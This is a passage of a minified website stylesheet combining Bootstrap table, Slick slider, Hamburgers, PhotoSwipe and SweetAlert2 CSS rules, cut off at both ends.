color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{display:inline-block;height:16px;position:relative;width:27px}.hamburger-inner{display:block;margin-top:-1px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#000;border-radius:2px;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:27px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-7px}.hamburger-inner:after{bottom:-7px}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-14px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-7px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:hidden;position:absolute;top:0;touch-action:none;width:100%;z-index:1500}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{-webkit-backface-visibility:hidden;background:#000;opacity:0;transform:translateZ(0)}.pswp__bg,.pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;touch-action:none}.pswp__container,.pswp__img{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{bottom:0;overflow:hidden;right:0}.pswp__img,.pswp__item{left:0;position:absolute;top:0}.pswp__img{height:auto;width:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}.pswp__error-msg{color:#ccc;font-size:14px;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{-webkit-appearance:none;background:none;border:0;box-shadow:none;cursor:pointer;display:block;float:right;height:44px;margin:0;opacity:.75;overflow:visible;padding:0;position:relative;transition:opacity .2s;width:44px}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{opacity:.9;outline:none}.pswp__button::-moz-focus-inner{border:0;padding:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/build/images/default-skin.0ff4d621.png) 0 0 no-repeat;background-size:264px 88px;height:44px;width:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/build/images/default-skin.f64c3af3.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{background-position:-88px 0;display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;height:100px;margin-top:-50px;position:absolute;top:50%;width:70px}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background-color:rgba(0,0,0,.3);content:"";height:30px;position:absolute;top:35px;width:32px}.pswp__button--arrow--left:before{background-position:-138px -44px;left:6px}.pswp__button--arrow--right:before{background-position:-94px -44px;right:6px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{-webkit-backface-visibility:hidden;background:rgba(0,0,0,.5);display:block;height:100%;left:0;opacity:0;padding:10px;position:absolute;top:0;transition:opacity .25s ease-out;width:100%;will-change:opacity;z-index:1600}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{-webkit-backface-visibility:hidden;background:#fff;border-radius:2px;box-shadow:0 2px 5px rgba(0,0,0,.25);display:block;position:absolute;right:44px;top:56px;transform:translateY(6px);transition:transform .25s;width:auto;will-change:transform;z-index:1620}.pswp__share-tooltip a{display:block;font-size:14px;line-height:18px;padding:8px 12px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{border:6px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;position:absolute;right:15px;top:-12px;width:0}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{color:#fff;font-size:13px;height:44px;left:0;line-height:44px;opacity:.75;padding:0 10px;position:absolute;top:0}.pswp__caption{bottom:0;left:0;min-height:44px;position:absolute;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{color:#ccc;font-size:13px;line-height:20px;margin:0 auto;max-width:420px;padding:10px;text-align:left}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{direction:ltr;height:44px;left:50%;margin-left:-22px;opacity:0;position:absolute;top:0;transition:opacity .25s ease-out;width:44px;will-change:opacity}.pswp__preloader__icn{height:20px;margin:12px;width:20px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/build/images/preloader.14d740b6.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;height:14px;left:15px;margin:0;opacity:.75;position:absolute;top:15px;width:14px}.pswp--css_animation .pswp__preloader__cut{height:14px;overflow:hidden;position:relative;width:7px}.pswp--css_animation .pswp__preloader__donut{background:none;border-color:#fff #fff transparent transparent;border-radius:50%;border-style:solid;border-width:2px;box-sizing:border-box;height:14px;left:0;margin:0;position:absolute;top:0;width:14px}@media screen and (max-width:1024px){.pswp__preloader{float:right;left:auto;margin:0;position:relative;top:auto}}@-webkit-keyframes clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;opacity:1;visibility:visible;z-index:1550}.pswp__top-bar{height:44px;left:0;position:absolute;top:0;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.swal2-popup.swal2-toast{align-items:stretch;background:#fff;box-shadow:0 0 .625em #d9d9d9;flex-direction:column;overflow-y:hidden;padding:1.25em;width:auto}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;font-size:1em;justify-content:flex-start;margin:0 .625em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{font-size:1em;height:2em;margin:.3125em auto}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{font-size:.8em;margin:.5em 0 0;padding:.5em 0 0}.swal2-popup.swal2-toast .swal2-close{height:.8em;line-height:.8;position:static;width:.8em}.swal2-popup.swal2-toast .swal2-content{font-size:1em;justify-content:flex-start;margin:0 .625em;padding:0;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{height:2em;margin:0 .5em 0 0;min-width:2em;width:2em}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{align-items:center;display:flex;font-size:1.8em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{height:2em;width:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{align-self:stretch;flex:1;flex-basis:auto!important;height:2.2em;height:auto;margin:.3125em .3125em 0;padding:0;width:auto}.swal2-popup.swal2-toast .swal2-styled{font-size:1em;margin:.125em .3125em;padding:.3125em .625em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{border-radius:50%;height:3em;position:absolute;transform:rotate(45deg);width:1.6em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{border-radius:4em 0 0 4em;left:-.5em;top:-.8em;transform:rotate(-45deg);transform-origin:2em 2em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{border-radius:0 4em 4em 0;left:.9375em;top:-.25em;transform-origin:0 1.5em}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{height:2em;width:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{height:2.6875em;left:.4375em;top:0;width:.4375em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{left:.1875em;top:1.125em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{right:.1875em;top:.9375em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{-webkit-overflow-scrolling:touch;align-items:center;bottom:0;display:flex;flex-direction:row;justify-content:center;left:0;overflow-x:hidden;padding:.625em;position:fixed;right:0;top:0;transition:background-color .1s;z-index:1060}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:transparent!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{align-self:stretch;display:flex!important;flex:1;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{align-content:center;display:flex!important;flex:1;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{align-content:center;display:flex!important;flex:1;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{background:#fff;border:none;border-radius:5px;box-sizing:border-box;display:none;flex-direction:column;font-family:inherit;font-size:1rem;justify-content:center;max-width:100%;padding:1.25em;position:relative;width:32em}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{align-items:center;display:flex;flex-direction:column;padding:0 1.8em}.swal2-title{word-wrap:break-word;color:#595959;font-size:1.875em;font-weight:600;margin:0 0 .4em;max-width:100%;padding:0;position:relative;text-align:center;text-transform:none}.swal2-actions{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:center;margin:1.25em auto 0;padding:0;width:100%;z-index:1}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{align-items:center;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-color:#2778c4 transparent;border-radius:100%;border-style:solid;border-width:.25em;display:none;height:2.2em;justify-content:center;margin:0 1.875em;width:2.2em}.swal2-styled{box-shadow:none;font-weight:500;margin:.3125em;padding:.625em 1.1em}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#2778c4}.swal2-styled.swal2-confirm,.swal2-styled.swal2-deny{border:0;border-radius:.25em;color:#fff;font-size:1em}.swal2-styled.swal2-deny{background:initial;background-color:#d14529}.swal2-styled.swal2-cancel{background:initial;background-color:#757575;border:0;border-radius:.25em;color:#fff;font-size:1em}.swal2-styled:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5);outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{border-top:1px solid #eee;color:#545454;font-size:1em;justify-content:center;margin:1.25em 0 0;padding:1em 0 0}.swal2-timer-progress-bar-container{border-bottom-left-radius:5px;border-bottom-right-radius:5px;bottom:0;height:.25em;left:0;overflow:hidden;position:absolute;right:0}.swal2-timer-progress-bar{background:rgba(0,0,0,.2);height:.25em;width:100%}.swal2-image{margin:1.25em auto;max-width:100%}.swal2-close{align-items:center;background:transparent;border:none;border-radius:5px;color:#ccc;cursor:pointer;font-family:serif;font-size:2.5em;height:1.2em;justify-content:center;line-height:1.2;overflow:hidden;padding:0;position:absolute;right:0;top:0;transition:color .1s ease-out;width:1.2em;z-index:2}.swal2-close:hover{background:transparent;color:#f27474;transform:none}.swal2-close:focus{box-shadow:inset 0 0 0 3px rgba(100,150,200,.5);outline:none}.swal2-close::-moz-focus-inner{border:0}.swal2-content{word-wrap:break-word;color:#545454;font-size:1.125em;font-weight:400;justify-content:center;line-height:normal;margin:0;padding:0 1.6em;text-align:center;z-index:1}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{background:inherit;border:1px solid #d9d9d9;border-radius:.1875em;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-sizing:border-box;color:inherit;font-size:1.125em;transition:border-color .3s,box-shadow .3s;width:100%}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;box-shadow:0 0 0 3px rgba(100,150,200,.5);outline:none}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{background:#fff;margin:1em auto}.swal2-range input{width:80%}.swal2-range output{color:inherit;font-weight:600;text-align:center;width:20%}.swal2-range input,.swal2-range output{font-size:1.125em;height:2.625em;line-height:2.625em;padding:0}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{background:inherit;color:inherit;font-size:1.125em;max-width:100%;min-width:50%;padding:.375em .625em}.swal2-checkbox,.swal2-radio{align-items:center;background:#fff;color:inherit;justify-content:center}.swal2-checkbox label,.swal2-radio label{font-size:1.125em;margin:0 .6em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;background:#f0f0f0;color:#666;font-size:1em;font-weight:300;justify-content:center;margin:0 -2.7em;overflow:hidden;padding:.625em}.swal2-validation-message:before{background-color:#f27474;border-radius:50%;color:#fff;content:"!";display:inline-block;font-weight:600;height:1.5em;line-height:1.5em;margin:0 .625em;min-width:1.5em;text-align:center;width:1.5em}.swal2-icon{border:.25em solid #000;border-radius:50%;box-sizing:content-box;cursor:default;font-family:inherit;height:5em;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:5em}.swal2-icon .swal2-icon-content{align-items:center;display:flex;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{flex-grow:1;position:relative}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{border-radius:50%;height:7.5em;position:absolute;transform:rotate(45deg);width:3.75em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{border-radius:7.5em 0 0 7.5em;left:-2.0635em;top:-.4375em;transform:rotate(-45deg);transform-origin:3.75em 3.75em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{border-radius:0 7.5em 7.5em 0;left:1.875em;top:-.6875em;transform:rotate(-45deg);transform-origin:0 3.75em}.swal2-icon.swal2-success .swal2-success-ring{border:.25em solid hsla(98,55%,69%,.3);border-radius:50%;box-sizing:content-box;height:100%;left:-.25em;position:absolute;top:-.25em;width:100%;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{height:5.625em;left:1.625em;position:absolute;top:.5em;transform:rotate(-45deg);width:.4375em;z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{background-color:#a5dc86;border-radius:.125em;display:block;height:.3125em;position:absolute;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{left:.8125em;top:2.875em;transform:rotate(45deg);width:1.5625em}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{right:.5em;top:2.375em;transform:rotate(-45deg);width:2.9375em}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;background:inherit;flex-wrap:wrap;font-weight:600;margin:0 0 1.25em;max-width:100%;padding:0}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{background:#2778c4;border-radius:2em;color:#fff;flex-shrink:0;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{background:#2778c4;flex-shrink:0;height:.4em;margin:0 -1px;width:2.5em;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}.swal2-rtl .swal2-close{left:0;right:auto}.swal2-rtl .swal2-timer-progress-bar{left:auto;right:0}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) 